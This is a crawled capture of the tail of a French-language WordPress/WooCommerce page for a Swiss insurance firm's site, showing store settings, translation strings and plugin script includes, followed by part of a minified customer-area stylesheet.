0Fran%5Cu00e7aises%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%20Indien%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22TH%22%3A%22Thailande%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9-et-Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CHF%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22CHF%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Termin%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9%26nbsp%3B%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x225.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Swiss%20Group%20%26%20Partners%20Sarl%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A4346%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A4343%2C%22title%22%3A%22Achat%20en%20ligne%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fboutique%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A4344%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fpanier%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A4345%2C%22title%22%3A%22Validation%20de%20la%20commande%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fcommande%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A1300%2C%22title%22%3A%22Privacy%20policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A7126%2C%22title%22%3A%22Mentions%20L%5Cu00e9gales%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fmentions-legales%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D534b7f35ba%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22CH%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%22%2C%22wccom-back%22%3A%22%252Ffr%252Fassurances-particuliers%252Fassurance-batiment%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22534b7f35ba%22%7D%7D%2C%22_feature_nonce%22%3A%229b50f1a705%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '8978fb0175',
				wcStoreApiNonceTimestamp: '1768799909'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 08:08:34+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 r\u00e9duite \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 maximale autoris\u00e9e."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 augment\u00e9e \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 minimale obligatoire."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d. Vous devez acheter ce produit en groupes de %3$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 08:08:34+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 08:08:34+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/custom-page-templates-by-vegacorp/assets/js/init.js?ver=1.1.15" id="vg-page-layouts-init-js-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/bootstrap-slider/bootstrap-slider.js" id="wpmc_slider-js"></script>
<script type="text/javascript" id="wpmc_calculator-js-extra">
/* <![CDATA[ */
var mcwp_ajax = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","calc_res":"Your calculations are on the way to your inbox!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/js/wpmc.js" id="wpmc_calculator-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/swiper.jquery.min.js?ver=1.3.0" id="tm-builder-swiper-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;ver=1.3.0&key=AIzaSyDYrXsh364bPWstQRu49MH-QKc_xVEU-EI" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.3.0" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/waypoints.min.js?ver=1.3.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/jquery.magnific-popup.min.js?ver=1.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.3.0" id="tm-jquery-touch-mobile-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.3.0" id="tm-builder-frontend-closest-descendent-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.3.0" id="tm-builder-frontend-reverse-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.3.0" id="tm-builder-frontend-simple-carousel-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.3.0" id="tm-builder-frontend-simple-slider-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.3.0" id="tm-builder-frontend-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/tm-hash.js?ver=1.3.0" id="tm-builder-frontend-tm-hash-js"></script>
<script type="text/javascript" id="tm-builder-modules-script-js-extra">
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/sgp-sa.com\/wp-content\/themes\/roox\/images","builder_images_uri":"https:\/\/sgp-sa.com\/wp-content\/plugins\/tm-content-builder\/framework\/assets\/images","tm_frontend_nonce":"8989978b25","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/scripts.js?ver=1.3.0" id="tm-builder-modules-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.3.0" id="fittext-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/super-guacamole.min.js?ver=1.0.0" id="super-guacamole-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/swiper.jquery.min.js?ver=3.3.0" id="jquery-swiper-js"></script>
<script type="text/javascript" id="roox-theme-script-js-extra">
/* <![CDATA[ */
var roox = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"Top"},"more_button_options":{"more_button_type":"text","more_button_text":"","more_button_icon":null,"more_button_image_url":"","retina_more_button_image_url":null}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/theme-script.js?ver=1.0.0" id="roox-theme-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/add-search-to-menu-premium/public/js/ivory-search.min.js?ver=4.7" id="ivory-search-scripts-js"></script>

</body>
</html>

<!-- Performance optimized by Docket Cache: https://wordpress.org/plugins/docket-cache -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sgp-sa.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.2.3
body_size: 96716
content:
#cuar-dev-nuancier{position:relative;height:100%;width:200px;top:0;left:0;z-index:999}#cuar-dev-nuancier,#cuar-dev-nuancier *,#cuar-dev-nuancier:after,#cuar-dev-nuancier :after,#cuar-dev-nuancier:before,#cuar-dev-nuancier :before{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#cuar-dev-nuancier #cuar-dev-nuancier-toggle{position:absolute;background:#ccc;vertical-align:middle;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;left:-100%;top:-100%}#cuar-dev-nuancier #cuar-dev-nuancier-toggle+label{position:fixed;cursor:pointer;background:#bdbdbd;width:auto;padding:4px 8px;color:#fff;line-height:20px;font-size:12px;text-align:center;-webkit-font-smoothing:antialiased;margin:0;bottom:0;left:0;border:0}#cuar-dev-nuancier #cuar-dev-nuancier-toggle+label:after{content:"Open"}#cuar-dev-nuancier #cuar-dev-nuancier-toggle:checked~.cuar-dev-nuancier{left:0;right:auto}#cuar-dev-nuancier #cuar-dev-nuancier-toggle:checked+label{background:#dd6149;left:200px}#cuar-dev-nuancier #cuar-dev-nuancier-toggle:checked+label:after{content:"Close"}#cuar-dev-nuancier .cuar-dev-nuancier{background:#fff;position:fixed;height:100%;width:200px;top:0;z-index:999;left:auto;right:100%}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper{top:32px;overflow-x:hidden;overflow-y:scroll;width:100%;position:absolute;bottom:0;background:-o-repeating-linear-gradient(45deg,#f1f1f1,#f1f1f1 10px,#e4e4e4 10px,#e4e4e4 20px);background:-o-repeating-linear-gradient(45deg,#f1f1f1,#f1f1f1 10px,#e4e4e4 0,#e4e4e4 20px);background:repeating-linear-gradient(45deg,#f1f1f1,#f1f1f1 10px,#e4e4e4 0,#e4e4e4 20px)}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper>.cuar-dev-nuance{display:block;padding:25px 10px 10px;margin:2px;min-height:30px;border:1px solid #d6d6d6;position:relative}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper>.cuar-dev-nuance:after{font-size:10px;top:100%;position:relative;font-family:sans-serif;background:rgba(0,0,0,.85);padding:2px;color:#fff}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper>.cuar-dev-nuance:before{font-size:10px;position:relative;margin-top:-20px;margin-bottom:3px;display:block;background:hsla(0,0%,100%,.5);color:#38342f;padding:2px;font-family:sans-serif;opacity:0}#cuar-dev-nuancier .cuar-dev-nuancier .cuar-dev-nuancier-wrapper>.cuar-dev-nuance:hover:before{opacity:1}html.cuar-css-shared{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html.cuar-css-shared body{margin:0}body.customer-area-active .cuar-css-wrapper,body.customer-area-active .cuar-css-wrapper.cuar-content-container{margin:0;background:#fff;border:1px solid #d6d6d6;overflow:visible;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;line-height:1.49;color:#38342f;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;padding:0;font-stretch:normal;font-style:normal;font-variant:normal;letter-spacing:normal;text-align:initial;text-decoration:none;text-transform:none;word-wrap:normal;word-spacing:normal;white-space:normal;vertical-align:baseline;z-index:auto;cursor:auto}body.customer-area-active .cuar-css-wrapper.cuar-content-container:after,body.customer-area-active .cuar-css-wrapper.cuar-content-container:before,body.customer-area-active .cuar-css-wrapper:after,body.customer-area-active .cuar-css-wrapper:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper.cuar-content-container:after,body.customer-area-active .cuar-css-wrapper:after{clear:both}@media (max-width:992px){body.customer-area-active .cuar-css-wrapper,body.customer-area-active .cuar-css-wrapper.cuar-content-container{overflow:hidden}}body.customer-area-active .cuar-css-resets article,body.customer-area-active .cuar-css-resets aside,body.customer-area-active .cuar-css-resets audio,body.customer-area-active .cuar-css-resets command,body.customer-area-active .cuar-css-resets datagrid,body.customer-area-active .cuar-css-resets details,body.customer-area-active .cuar-css-resets dialog,body.customer-area-active .cuar-css-resets div,body.customer-area-active .cuar-css-resets embed,body.customer-area-active .cuar-css-resets figcaption,body.customer-area-active .cuar-css-resets figure,body.customer-area-active .cuar-css-resets footer,body.customer-area-active .cuar-css-resets header,body.customer-area-active .cuar-css-resets hgroup,body.customer-area-active .cuar-css-resets menu,body.customer-area-active .cuar-css-resets nav,body.customer-area-active .cuar-css-resets section,body.customer-area-active .cuar-css-resets summary,body.customer-area-active .cuar-css-resets video,body.customer-area-active .cuar-css-resets wbr{display:block}body.customer-area-active .cuar-css-resets bdi,body.customer-area-active .cuar-css-resets figcaption,body.customer-area-active .cuar-css-resets keygen,body.customer-area-active .cuar-css-resets mark,body.customer-area-active .cuar-css-resets meter,body.customer-area-active .cuar-css-resets progress,body.customer-area-active .cuar-css-resets rp,body.customer-area-active .cuar-css-resets rt,body.customer-area-active .cuar-css-resets ruby,body.customer-area-active .cuar-css-resets time{display:inline}body.customer-area-active .cuar-css-resets acronym,body.customer-area-active .cuar-css-resets applet,body.customer-area-active .cuar-css-resets big,body.customer-area-active .cuar-css-resets center,body.customer-area-active .cuar-css-resets dir,body.customer-area-active .cuar-css-resets font,body.customer-area-active .cuar-css-resets frame,body.customer-area-active .cuar-css-resets frameset,body.customer-area-active .cuar-css-resets noframes,body.customer-area-active .cuar-css-resets s,body.customer-area-active .cuar-css-resets strike,body.customer-area-active .cuar-css-resets tt,body.customer-area-active .cuar-css-resets u,body.customer-area-active .cuar-css-resets xmp{display:none}body.customer-area-active .cuar-css-resets a,body.customer-area-active .cuar-css-resets abbr,body.customer-area-active .cuar-css-resets area,body.customer-area-active .cuar-css-resets article,body.customer-area-active .cuar-css-resets aside,body.customer-area-active .cuar-css-resets audio,body.customer-area-active .cuar-css-resets b,body.customer-area-active .cuar-css-resets bdo,body.customer-area-active .cuar-css-resets blockquote,body.customer-area-active .cuar-css-resets button,body.customer-area-active .cuar-css-resets canvas,body.customer-area-active .cuar-css-resets caption,body.customer-area-active .cuar-css-resets cite,body.customer-area-active .cuar-css-resets code,body.customer-area-active .cuar-css-resets col,body.customer-area-active .cuar-css-resets colgroup,body.customer-area-active .cuar-css-resets command,body.customer-area-active .cuar-css-resets datalist,body.customer-area-active .cuar-css-resets dd,body.customer-area-active .cuar-css-resets del,body.customer-area-active .cuar-css-resets details,body.customer-area-active .cuar-css-resets dfn,body.customer-area-active .cuar-css-resets dialog,body.customer-area-active .cuar-css-resets div,body.customer-area-active .cuar-css-resets dl,body.customer-area-active .cuar-css-resets dt,body.customer-area-active .cuar-css-resets em,body.customer-area-active .cuar-css-resets embed,body.customer-area-active .cuar-css-resets fieldset,body.customer-area-active .cuar-css-resets figure,body.customer-area-active .cuar-css-resets form,body.customer-area-active .cuar-css-resets h1,body.customer-area-active .cuar-css-resets h2,body.customer-area-active .cuar-css-resets h3,body.customer-area-active .cuar-css-resets h4,body.customer-area-active .cuar-css-resets h5,body.customer-area-active .cuar-css-resets h6,body.customer-area-active .cuar-css-resets head,body.customer-area-active .cuar-css-resets header,body.customer-area-active .cuar-css-resets hgroup,body.customer-area-active .cuar-css-resets hr,body.customer-area-active .cuar-css-resets i,body.customer-area-active .cuar-css-resets iframe,body.customer-area-active .cuar-css-resets img,body.customer-area-active .cuar-css-resets input,body.customer-area-active .cuar-css-resets ins,body.customer-area-active .cuar-css-resets kbd,body.customer-area-active .cuar-css-resets keygen,body.customer-area-active .cuar-css-resets label,body.customer-area-active .cuar-css-resets legend,body.customer-area-active .cuar-css-resets li,body.customer-area-active .cuar-css-resets map,body.customer-area-active .cuar-css-resets mark,body.customer-area-active .cuar-css-resets menu,body.customer-area-active .cuar-css-resets meter,body.customer-area-active .cuar-css-resets nav,body.customer-area-active .cuar-css-resets noscript,body.customer-area-active .cuar-css-resets object,body.customer-area-active .cuar-css-resets ol,body.customer-area-active .cuar-css-resets optgroup,body.customer-area-active .cuar-css-resets option,body.customer-area-active .cuar-css-resets output,body.customer-area-active .cuar-css-resets p,body.customer-area-active .cuar-css-resets param,body.customer-area-active .cuar-css-resets pre,body.customer-area-active .cuar-css-resets progress,body.customer-area-active .cuar-css-resets q,body.customer-area-active .cuar-css-resets rp,body.customer-area-active .cuar-css-resets rt,body.customer-area-active .cuar-css-resets ruby,body.customer-area-active .cuar-css-resets samp,body.customer-area-active .cuar-css-resets section,body.customer-area-active .cuar-css-resets select,body.customer-area-active .cuar-css-resets small,body.customer-area-active .cuar-css-resets span,body.customer-area-active .cuar-css-resets strong,body.customer-area-active .cuar-css-resets sub,body.customer-area-active .cuar-css-resets 